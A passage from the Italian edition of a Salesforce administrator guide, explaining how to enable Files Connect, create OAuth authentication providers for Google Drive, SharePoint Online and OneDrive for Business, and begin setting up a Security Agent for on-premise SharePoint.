## È ora possibile iniziare ad accedere, condividere e cercare file esterni!

Gli utenti possono ora [accedere a file esterni e condividerli](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm) tramite la scheda File e il feed ed [eseguire ricerche](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm) come se fossero dei contenuti Salesforce.

# <span id="page-3331-0"></span>Abilitazione di Salesforce Files Connect per l'organizzazione

Gli utenti possono cercare e condividere file da sistemi esterni come Google Drive e SharePoint. Per completare la procedura, è necessario che Chatter sia abilitato sia per l'organizzazione che per il profilo dell'amministratore che esegue queste operazioni.

- **1.** Da Imposta, immettere *Impostazioni di Files Connect* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Files Connect**.
- **2.** Fare clic su **Modifica** e selezionare **Abilita Files Connect**.
- **3.** Per Condivisione di file, scegliere una delle seguenti opzioni:
	- **• Copia** memorizza una copia dei file esterni in Salesforce. Se i file vengono condivisi con un gruppo Chatter, tutti i membri del gruppo possono accedervi, anche se non dispongono dell'accesso al sistema esterno.
	- **• Riferimento** punta ai file esterni memorizzati all'esterno di Salesforce. Non sono disponibili anteprime in Chatter e i download di file richiedono l'accesso dell'utente al sistema esterno. (Gli utenti devono immettere le credenziali per il sistema nella sezione Impostazioni di autenticazione per i sistemi esterni dell'impostazione personale).
	- Suggerimento: scegliere la modalità Copia se l'organizzazione condivide i file con clienti o partner esterni. Scegliere la modalità Riferimento per riportare le restrizioni per l'accesso dal sistema esterno in Salesforce.

Indipendentemente dalla modalità di condivisione, Chatter non riporta le revisioni dei file nei sistemi esterni. Tuttavia, la modalità Riferimento punta alle versioni più recenti presenti in tali sistemi.

#### VEDERE ANCHE:

[Il processo di impostazione di Files Connect](#page-3330-0) [Concessione a utenti e amministratori dell'accesso alle fonti di dati Files Connect](#page-3332-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare Salesforce Files Connect:

# <span id="page-3332-0"></span>Concessione a utenti e amministratori dell'accesso alle fonti di dati Files **Connect**

Dopo aver abilitato Files Connect, concedere agli utenti e agli amministratori le autorizzazioni per accedere a specifiche fonti di dati esterne da Salesforce.



- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** oppure immettere *Profili* nella casella Ricerca veloce e quindi selezionare **Profili**.
- **2.** Creare un nuovo insieme di autorizzazioni o profilo oppure fare clic su uno esistente.

Se si utilizza un insieme di autorizzazioni, Licenza utente deve essere impostata sull'opzione predefinita, "Nessuna".

**3.** Per un insieme di autorizzazioni, fare clic su **Autorizzazioni di sistema**, quindi fare clic su **Modifica**.

Per un profilo, fare clic su **Modifica** e scorrere verso il basso fino alla sezione Autorizzazioni amministrative.

- **4.** Eseguire una delle seguenti operazioni e fare clic su **Salva**.
	- **•** Per accedere alle fonti di dati basate su cloud come SharePoint Online, selezionare **Cloud Files Connect**.
	- **•** Per accedere alle fonti di dati in loco come SharePoint 2010 o 2013, selezionare **Files Connect in loco**.
	- Nota: L'autorizzazione in loco è disponibile tramite una licenza insieme di autorizzazioni a pagamento, "Files Connect per fonti di dati esterne in loco". Per abilitare la licenza per la propria organizzazione, [consultare queste brevi istruzioni](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) nella Guida di Salesforce.
- **5.** Per un insieme di autorizzazioni, fare clic su **Gestisci assegnazioni** nella barra degli strumenti in cima alla pagina. Quindi fare clic su **Aggiungi assegnazioni**, selezionare gli utenti per l'insieme di autorizzazioni e fare clic su **Assegna**.

Importante: Includere eventuali amministratori che devono configurare fonti di dati esterne. 0

- **6.** Se non lo si è già fatto, definire le fonti di dati esterne per la propria organizzazione:
	- **•** [Definizione di una fonte di dati esterna per SharePoint Online o OneDrive for Business](#page-3338-0)
	- **•** [Definizione di una fonte di dati esterna per SharePoint 2010 o 2013](#page-3345-0)
	- **•** [Definizione di una fonte di dati esterna per Google Drive](#page-3334-0)

Nota: Se si seleziona un tipo di identità Direttore denominato per la fonte di dati, saltare i passaggi successivi. Continuare a leggere se si seleziona Per utente.

- **7.** In Imposta, ritornare alla pagina dei dettagli per l'insieme di autorizzazioni o il profilo. Eseguire una delle operazioni descritte di seguito:
	- **•** Per un insieme di autorizzazioni, nella sezione Applicazioni, fare clic su **Accesso fonte di dati esterna**.
	- **•** Per un profilo, accedere all'elenco correlato Accesso fonte di dati esterna abilitato.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare le autorizzazioni:

**8.** Fare clic su **Modifica**, aggiungere specifiche fonti di dati esterne all'elenco correlato Accesso fonte di dati esterna abilitato e fare clic su **Salva**.

(Gli utenti devono immettere le credenziali quando accedono per la prima volta alle fonti di dati esterne, oppure dalle impostazioni personali nella pagina Impostazioni di autenticazione per i sistemi esterni.)

VEDERE ANCHE:

[Il processo di impostazione di Files Connect](#page-3330-0) [Abilitazione di Salesforce Files Connect per l'organizzazione](#page-3331-0) [Insiemi di autorizzazioni](#page-508-0) [Profili](#page-480-0)

# <span id="page-3333-0"></span>Creazione di un provider di autenticazione per Google Drive

Per utilizzare Google Drive come fonte di dati esterna, è necessario creare un provider di autenticazione per Google Drive in Salesforce. La procedura inizia con la creazione di un progetto correlato nella Google Developers Console.

## Creazione di un progetto nella Google Developers Console

- **1.** Utilizzando le credenziali del proprio account Google, accedere a **<https://console.developers.google.com/project>**
- **2.** Fare clic su **Create Project**.
- **3.** Specificare un nome per il progetto e fare clic su **Create**.
- **4.** Fare clic sul nome del progetto e accedere a **APIs & auth** > **APIs**.
- **5.** A destra, cercare "Drive API" nella scheda API Library.
- **6.** Fare clic sui risultati della ricerca per Drive API e fare clic su **Enable API**.
- **7.** Accedere a **APIs & auth** > **Credentials**.
- **8.** A destra, nella scheda OAuth Consent Screen, immettere un indirizzo email valido e un nome di prodotto.
- **9.** Nella scheda Credentials, fare clic su **Add credentials** e selezionare **OAuth 2.0 client ID**.
- **10.** Selezionare **Web application** e fare clic su **Create**.
- **11.** Copiare i valori dell'ID client e del segreto client in un file di testo. Questi valori verranno utilizzati durante la creazione di un provider di autenticazione in Salesforce.

## Creazione di un provider di autenticazione in Salesforce

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** In Tipo provider, selezionare **Open ID Connect** e impostare le seguenti opzioni:
	- **•** Nome: immettere il nome che si desidera visualizzare in Salesforce.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei provider di autenticazione:

**•** "Personalizza applicazione"

E

"Gestisci provider di autenticazione"

- **•** Suffisso URL: immettere il suffisso al termine del percorso URL. Ad esempio, nel percorso https://login.salesforce.com/services/authcallback/00Dx00000000001/MyGoogleProvider, il suffisso è "MyGoogleProvider"
- **•** Chiave consumatore: immettere l'ID client copiato durante la creazione del progetto Google.
- **•** Segreto consumatore: immettere il segreto client copiato durante la creazione del progetto Google.
- **•** Autorizza URL endpoint: immettere https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force
- **•** Url endpoint token: immettere https://accounts.google.com/o/oauth2/token
- **•** Ambiti predefiniti: immettere openid email profile https://www.googleapis.com/auth/drive
- **4.** Fare clic su **Salva**. Quindi, nella parte inferiore della pagina dei dettagli Provider di autenticazione, copiare la voce URL di richiamata in un file di testo (verrà usata durante la modifica del progetto Google).

## Modifica del progetto nella Google Developers Console

- **1.** Accedere a **APIs & auth** > **Credentials**.
- **2.** In Client ID for web application, fare clic su **Edit Settings**.
- **3.** Nel campo Authorized redirect URI, immettere l'URL di richiamata copiato durante la creazione del provider di autenticazione in Salesforce.
- <span id="page-3334-0"></span>**4.** Fare clic su **Update**. Il provider di autenticazione è ora pronto per l'uso.

# Definizione di una fonte di dati esterna per Google Drive

Gli utenti Chatter possono accedere a contenuti di Google Drive dalla scheda File, dai post dei feed e dalla ricerca. Salesforce supporta documenti, fogli di calcolo, presentazioni e disegni Google.

- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuova fonte di dati esterna**. Impostare quindi le opzioni seguenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire una fonte di dati esterna:

#### Guida dell'utente | Creazione di un provider di autenticazione per SharePoint Online o OneDrive for Business | 3330



# <span id="page-3335-0"></span>Creazione di un provider di autenticazione per SharePoint Online o OneDrive for Business

Per utilizzare una delle fonti di dati esterne basate su cloud di Microsoft, è necessario creare un provider di autenticazione in Salesforce e registrare tale provider in un'app Office 365.

Per configurare completamente un provider di autenticazione, eseguire le seguenti operazioni:

- **1.** [Creazione di un provider di autenticazione utilizzando valori segnaposto](#page-3335-1)
- <span id="page-3335-1"></span>**2.** [Registrazione di un'app Office 365](#page-3336-0)
- **3.** [Modifica del provider di autenticazione](#page-3337-0)

# Creazione di un provider di autenticazione utilizzando valori segnaposto

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** In Tipo provider, selezionare **Servizio di controllo di accesso Microsoft** e impostare le seguenti opzioni:
	- **•** Nome: immettere il nome che si desidera visualizzare in Salesforce.
	- **•** Suffisso URL: immettere un suffisso che si desidera visualizzare al termine del percorso URL. Per impostazione predefinita, il suffisso rispecchia la voce Nome.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei provider di autenticazione:

**•** "Personalizza applicazione"

E

"Gestisci provider di autenticazione"

- **•** Chiave consumatore: immettere un valore segnaposto.
- **•** Segreto consumatore: immettere un valore segnaposto.
- Autorizza URL endpoint: immettere un segnaposto che inizi con https.
- **•** URL endpoint token: immettere un segnaposto che inizi con https.
- **•** Ambiti predefiniti: lasciare vuoto.
- **4.** Fare clic su **Salva**. Quindi, nella parte inferiore della pagina dei dettagli Provider di autenticazione, copiare la voce URL di richiamata in un file di testo (tale file verrà utilizzato durante la registrazione di un'app Office 365).

## <span id="page-3336-0"></span>Registrazione di un'app Office 365

**1.** Accedere al proprio account Office365 come amministratore e andare a uno dei seguenti URL:

#### **SharePoint Online**

```
https://[nome propria azienda].sharepoint.com/[percorso raccolta
siti]/ layouts/15/appregnew.aspx
```
#### **OneDrive for Business**

```
https://[nome propria azienda]-my.sharepoint.com/_layouts/15/appregnew.aspx
```
- **2.** Impostare le opzioni seguenti:
	- **•** Tipo di app: selezionare **An app running on a web server** (Un'applicazione eseguita su un server Web).
	- **•** ID client: fare clic su **Genera** e copiare il valore generato in un file di testo.
	- **•** Segreto client: fare clic su **Genera** e copiare il valore generato in un file di testo.
	- **•** Titolo: immettere un nome per l'applicazione.
	- **•** Dominio app: immettere il nome di dominio della propria organizzazione Salesforce.
	- **•** URL reindirizzamento: immettere l'URL di richiamata copiato durante la creazione del provider di autenticazione in Salesforce.

#### **3.** Fare clic su **Crea**.

A questo punto si procederà alla configurazione dell'applicazione appena creata per l'accesso alle risorse SharePoint.

#### **4.** Accedere a uno dei seguenti URL:

#### **SharePoint Online**

```
https://[nome azienda].sharepoint.com/[percorso raccolta
siti]/ layouts/15/appinv.aspx
```
#### **OneDrive for Business**

https://[nome azienda]-my.sharepoint.com/\_layouts/15/appinv.aspx

#### **5.** Impostare le opzioni seguenti:

- **•** ID app: immettere l'ID client copiato in un file di testo, quindi fare clic su **Ricerca**.
- **•** Titolo: conservare il valore predefinito.
- **•** Dominio app: conservare il valore predefinito.
- **•** URL reindirizzamento: conservare il valore predefinito.
- **•** XML richiesta di autorizzazione: immettere una stringa nel seguente formato:

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive for Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
**6.** Per SharePoint Onlin, sostituire [SCOPE] con uno dei seguenti valori:

Importante: Office 365 riconosce soltanto questi URL ambito; copiarli esattamente, senza alcuna modifica.

- **•** http://sharepoint/content/sitecollection/web per consentire agli utenti di accedere a un singolo sito (ma non ai suoi siti secondari).
- **•** http://sharepoint/content/sitecollection per consentire agli utenti di accedere a una singola raccolta di siti (inclusi tutti i siti secondari).
- http://sharepoint/content/tenant per consentire agli utenti di accedere a tutte le raccolte di siti.
- **7.** Sostituire [PLACEHOLDER] con uno dei seguenti valori:
	- **•** Sola lettura
	- **•** Scrittura
	- **•** Gestione
	- **•** Controllo completo

<span id="page-3337-0"></span>Per informazioni sulle differenze tra i livelli di autorizzazione di cui sopra, [vedere il sito Web Microsoft.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

**8.** Fare clic su **Crea**.

## Modifica del provider di autenticazione

In Salesforce, si procede ora alla sostituzione dei valori segnaposto originali con quelli corretti provenienti dall'applicazione Office 365.

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Modifica** accanto al provider di autenticazione creato in precedenza.
- **3.** Modificare i seguenti valori:
	- **•** Chiave consumatore: immettere l'ID client copiato in un file di testo.
	- **•** Segreto consumatore: immettere il segreto client copiato in un file di testo.
	- **•** Autorizza URL endpoint: immettere l'URL della pagina OAuthAuthorize.aspx in Office 365. Il formato dell'URL è come segue:

#### **SharePoint Online**

```
https://[nome propria azienda].sharepoint.com/[percorso raccolta
siti]/ layouts/15/OauthAuthorize.aspx
```
#### **OneDrive for Business**

https://[nome propria azienda]-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** URL endpoint token: immettere un URL nel formato seguente:

#### **SharePoint Online**

https://accounts.accesscontrol.windows.net/[nome propria azienda].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[nome propria azienda].sharepoint.com@[nome propria azienda].onmicrosoft.com

#### **OneDrive for Business**

```
https://accounts.accesscontrol.windows.net/[nome propria
azienda].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[nome
propria azienda]-my.sharepoint.com@[nome propria azienda].onmicrosoft.com
```
**4.** Fare clic su **Salva**. Il provider di autenticazione è ora pronto per l'uso.

#### <span id="page-3338-0"></span>VEDERE ANCHE:

[Il processo di impostazione di Files Connect](#page-3330-0)

# Definizione di una fonte di dati esterna per SharePoint Online o OneDrive for Business

Con Files Connect e Chatter, Salesforce può accedere ai contenuti dei sistemi basati su cloud di Microsoft.

- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuova fonte di dati esterna**. Impostare quindi le opzioni seguenti.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire una fonte di dati esterna:

#### Guida dell'utente | Definizione di una fonte di dati esterna per SharePoint Online o OneDrive for Business | 3334



VEDERE ANCHE:

[Il processo di impostazione di Files Connect](#page-3330-0)

# <span id="page-3340-0"></span>Impostazione di un Agente di sicurezza per SharePoint 2010 o 2013

Un Agente di sicurezza fornisce una comunicazione protetta tra Salesforce e i dati disponibili in loco in SharePoint 2010 o 2013.

Nota: Il processo di impostazione dell'Agente di sicurezza richiede la licenza insieme di autorizzazioni a pagamento "Files Connect per fonti di dati esterne in loco". Per informazioni sulle licenze insieme di autorizzazioni, [vedere la Guida di Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).

Per configurare completamente un Agente di sicurezza, attenersi a questa procedura:

- **1.** [Creare un'Applicazione connessa per l'Agente di sicurezza](#page-3340-1)
- **2.** [Creare un profilo e un utente specifici dell'Agente di sicurezza](#page-3341-0)
- **3.** [Creare l'Agente in Salesforce e scaricare il programma di installazione sul server](#page-3341-1)
- **4.** Installare ed eseguire l'Agente su un [server Windows](#page-3341-2) o un [server Linux](#page-3342-0)
- **5.** [Installare i plug-in dell'Agente di sicurezza per la fonte di dati in loco](#page-3343-0)
- **6.** [Aggiornare i plug-in installati in precedenza](#page-3343-1)
- **7.** [Importare eventuali certificati richiesti](#page-3343-2)
- **8.** [Tenere traccia e risolvere i problemi dell'Agente di sicurezza](#page-3344-0)

## Creare un'Applicazione connessa per l'Agente di sicurezza

- **1.** In Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Nella sezione Applicazioni connesse, fare clic su **Nuova**.
- **3.** Nella sezione Informazioni di base, immettere le impostazioni seguenti:
	- **•** Nome applicazione connessa—Immettere un nome specifico e descrittivo, come "Applicazione agente di sicurezza".
	- **•** Nome API—Mantenere il valore predefinito.
	- **•** Email referente—Immettere l'indirizzo dell'amministratore.
- **4.** Nella sezione API, selezionare **Abilita impostazioni OAuth** e immettere le seguenti impostazioni:
	- **•** URL di richiamata—Immettere https://login.salesforce.com per un'istanza di produzione oppure https://test.salesforce.com per un Sandbox.
	- **•** Usa firme digitali—Deselezionare questa opzione.
	- **•** Ambiti Oauth selezionati—Aggiungere "Accedere e gestire i propri dati (api)" e "Eseguire richieste per conto dell'utente in qualsiasi momento (refresh\_token, offline\_access)."
- **5.** Fare clic su **Salva**.
- **6.** In Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
- **7.** Accanto alla nuova applicazione, fare clic su **Modifica** e immettere le seguenti impostazioni:
	- **•** Utenti con autorizzazioni—Selezionare "Gli utenti approvati dall'amministratore sono pre-autorizzati."
	- **•** Riduzione restrizioni IP—Selezionare "Riduci restrizioni IP."

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare un Agente di sicurezza:

<span id="page-3340-1"></span>Suggerimento: Per un tour dimostrativo, vedere questa [esercitazione video sull'impostazione](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA) [dell'Agente di sicurezza](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA).

**8.** Fare clic su **Salva**.

## <span id="page-3341-0"></span>Creare un profilo e un utente specifici dell'Agente di sicurezza

- **1.** In Imposta, digitare *Profili* nella casella Ricerca veloce e quindi selezionare **Profili**.
- **2.** Accanto al profilo Utente standard, fare clic su **Clona**.
- **3.** Per il Nome profilo, immettere un nome riconoscibile, ad esempio "Profilo Agente di sicurezza."
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Modifica** accanto al nuovo profilo.
- **6.** Nella sezione Accesso applicazione connessa, selezionare l'applicazione connessa creata per l'agente.
- **7.** Nella sezione Autorizzazioni amministrative, selezionare **Modifica Agenti di sicurezza**.
- **8.** Fare clic su **Salva**.
- **9.** In Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **10.** Fare clic su **Nuovo utente**.
- **11.** Per il Profilo, selezionare il profilo creato per l'agente. Quindi, compilare i campi obbligatori restanti e fare clic su **Salva**.

<span id="page-3341-1"></span>Importante: Assicurarsi di deselezionare "Genera nuova password e notifica utente immediatamente".

## Creare l'Agente in Salesforce e scaricare il programma di installazione sul server

- **1.** In Imposta, immettere *Agenti di sicurezza* nella casella Ricerca veloce, quindi selezionare **Agenti di sicurezza**.
- **2.** Fare clic su **Nuovo Agente di sicurezza**.
- **3.** Immettere un'**Etichetta** per l'interfaccia utente e un **Nome** per l'API.

Nota: scegliere con cura l'etichetta poiché non sarà possibile modificarla. Salesforce si affida a un'etichetta coerente per rimanere connesso all'agente.

- **4.** Per **Utente proxy**, immettere l'utente creato per l'Agente di sicurezza.
- **5.** Fare clic su **Salva**.
- **6.** Nella pagina dei dettagli, fare clic su **Scarica programma di installazione**, quindi scegliere **Agente Linux** o **Agente Windows**.
- **7.** In Imposta, immettere *Applicazioni* nella casella Ricerca veloce, selezionare **Applicazioni** e fare clic sul nome dell'applicazione connessa creata. Quindi, nella sezione dell'API, copiare il valore della Chiave consumatore in un file di testo.
- <span id="page-3341-2"></span>8. Copiare sul proprio server il file di testo e il file di installazione scaricato (sfdc-agent.run per Linux o sfdc-agent.zip per Windows).
	- Importante: Assicurarsi che il server possa accedere sia a Salesforce che alla fonte dati in loco e che sul server sia installato Java 6.x o 7.x.

